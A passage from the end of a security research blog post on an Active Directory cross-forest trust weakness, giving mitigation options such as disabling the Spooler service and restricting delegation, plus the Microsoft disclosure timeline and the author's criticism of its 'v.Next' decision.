Another option is attempting to disable the Spooler service on domain controllers to prevent the forced machine account authentication via the printer bug. However, any additional forced-machine-account-authentication primitive like “the printer bug” (of which we believe there are more to be found) will result in the entire system falling once again. If you want to pursue this route, Vincent Le Toux recently released a scanner for the spooler/printer bug that you should be able to use.
You could also potentially add any sensitive machine accounts (domain controllers being the most obvious, but there are potentially others like Exchange servers) to the “Protected Users” group or enable the “Account is sensitive and cannot be delegated” setting to prevent servers from sending delegated TGTs over trust boundaries. If done for ALL sensitive machine accounts, either of these actions should prevent the described attack. However, we have not tested this in a real environment and do not know what the unintended consequences might be.
We also caution against believing these specific steps to be any kind of silver bullet, as there are some very interesting attack scenarios beyond just domain controllers. We’ll possibly cover some of these in the coming weeks.
Microsoft’s Response and My Thoughts
The following is the timeline of disclosure events with MSRC:
10/23/2018 – Sent initial report to MSRC along with demonstration video.
10/23/2018 – MSRC Case 48161 was opened and assigned to a case manager.
10/30/2018 – Feedback from associated teams stated the determination is that this report doesn’t represent a vulnerability they would address in a security update, but rather something they would address in a future version as a Defense-in-Depth hardening change (i.e. v.Next).
10/30/2018 – Additional feedback given to MSRC concerning my opinion as to the severity of the issue and the importance of an immediate fix.
11/05/2018 – MSRC responded that the associated team(s) are maintaining their assessment of v.Next.
Of note, the MSRC staff I interacted with were amazing. However, the people in charge of the ultimate fix/won’t fix/v.Next decisions are the Microsoft teams responsible for the affected product(s). I understand why the responsible Microsoft team(s) didn’t want to fix this issue immediately. It’s a breakdown of a number of combined core “features” of Active Directory that, when strung together, produce the desired effect. “Fixing” this issue would not be easy and would likely break existing trust architectures.
HOWEVER, as stated in the introduction, for years Microsoft stated that the forest is the security boundary in the Active Directory world, something we now know is not true. For years clients architected their Active Directory setups with the “forest is the security boundary” assumption- I myself have recommended to clients to build trusts between forests instead of within them because of the sidHistory attack. This is why we believe the issue discussed this in post is very, very bad.
Architectural flaws are not simple or cheap to fix. However, just as with Golden Tickets and the printer bug, Microsoft does not seem to view this issue as a vulnerability that needs to be immediately patched. Additionally, this situation is even more frustrating to me in that Microsoft directly and clearly states in their public documentation that the forest is the Active Directory security boundary, yet now they are refusing to treat it as one. Whether or not Microsoft formally states that the forest is no longer a security boundary, their determination on this issue seems to imply that this is in fact the case. This is unfortunate for many, many organizations.
At this point, our best mitigation advice is the “Disabling Kerberos Full Delegation Across Trusts” guidance or consider removing the trusts all together, though additional research is still needed. Also, see my teammate Roberto Rodriquez’ defensive post on complete detective guidance.





















 the Blue Team